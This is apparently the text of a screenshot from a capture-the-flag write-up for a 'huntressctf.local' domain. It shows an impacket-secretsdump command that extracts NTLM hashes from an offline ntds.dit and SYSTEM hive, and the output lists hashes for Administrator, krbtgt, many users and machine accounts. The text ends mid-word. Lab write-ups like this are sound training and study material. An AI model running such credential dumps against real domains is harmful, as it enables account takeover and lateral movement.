 impacket-secretsdump -ntds ./ntds.dit -system ./SYSTEM -hashes lmhash:nthash LOCAL -outputfile ntlm-extract
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xf08b286576ad88218db21b35b32c8781
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: fb06bfcd3d32cb05e283f56de267f5be
[*] Reading and decrypting hashes from ./ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:53ffcddea58170b42267fa689f0fa119:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-UUTKPJ98ERD$:1000:aad3b435b51404eeaad3b435b51404ee:ef38fd14274db386b7b5bbddcb37f953:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:948e12fcf27797f773c901c7e1b069d8:::
huntressctf.local\PAMELA_MCCARTHY:1103:aad3b435b51404eeaad3b435b51404ee:98574cb0badfc5d11094dd239af97da2:::
huntressctf.local\MATHEW_BERG:1104:aad3b435b51404eeaad3b435b51404ee:c7e3f4aa78cb46c0b47e61809cef8ca8:::
huntressctf.local\ETHAN_WELCH:1105:aad3b435b51404eeaad3b435b51404ee:151cb8e8e6b942bb0495e88c02365c19:::
huntressctf.local\RILEY_LANGLEY:1106:aad3b435b51404eeaad3b435b51404ee:565911cb11e206319277f50207377fb1:::
huntressctf.local\PASQUALE_CHRISTIAN:1107:aad3b435b51404eeaad3b435b51404ee:7a2c60c628bda5d963a5934ec733f85f:::
huntressctf.local\HELENA_HESS:1108:aad3b435b51404eeaad3b435b51404ee:feb58b0c807bc1ef3adc390dabc1f6ac:::
huntressctf.local\SALLIE_BALLARD:1109:aad3b435b51404eeaad3b435b51404ee:e7c417bd62f442b1ee53bf70c8d656ef:::
huntressctf.local\LOU_NAVARRO:1110:aad3b435b51404eeaad3b435b51404ee:189b758028dc7ea177e26b990f09aad0:::
huntressctf.local\EDGARDO_DOWNS:1111:aad3b435b51404eeaad3b435b51404ee:38170f23f241863a09d07b2f438fe35a:::
huntressctf.local\GENE_SAWYER:1112:aad3b435b51404eeaad3b435b51404ee:3f8aa43a8714b6cba6438ab8e2890576:::
huntressctf.local\JILLIAN_DOTSON:1113:aad3b435b51404eeaad3b435b51404ee:08e75cc7ee80ff06f77c3e54cadab42a:::
huntressctf.local\EILEEN_NGUYEN:1114:aad3b435b51404eeaad3b435b51404ee:a03d6125a5d27301c10657d20bcb11f0:::
huntressctf.local\8385424457SA:1115:aad3b435b51404eeaad3b435b51404ee:a41edb7e4b7e68bb594d42de289ef4e2:::
huntressctf.local\BERTIE_PRINCE:1116:aad3b435b51404eeaad3b435b51404ee:eb0694cb60d647825ebc6420e0b4f4d4:::
huntressctf.local\KIRK_BARKER:1117:aad3b435b51404eeaad3b435b51404ee:04f60aa2def14e3a0703480d46a74b5c:::
huntressctf.local\PHOEBE_LEWIS:1118:aad3b435b51404eeaad3b435b51404ee:9bc8530fb646ed162646f50dab5ca44a:::
huntressctf.local\LILY_DUNLAP:1119:aad3b435b51404eeaad3b435b51404ee:ab69b9f2f7db11b28dde05ef92961335:::
SECWWEBS1000000$:1124:aad3b435b51404eeaad3b435b51404ee:ced0af30b76eb4ef16f60ffd2a4bef4b:::
ITSWWKS1000000$:1125:aad3b435b51404eeaad3b435b51404ee:3c288662a096dbb9c2885f01f2617ae5:::
AZRWAPPS1000000$:1126:aad3b435b51404eeaad3b435b51404ee:a4ff2fdebe09928a19d7e2131e9d61f7:::
SECWDBAS1000000$:1127:aad3b435b51404eeaad3b435b51404ee:e0dc7756fdd7bf48c7b481ce944556f5:::
DO SOM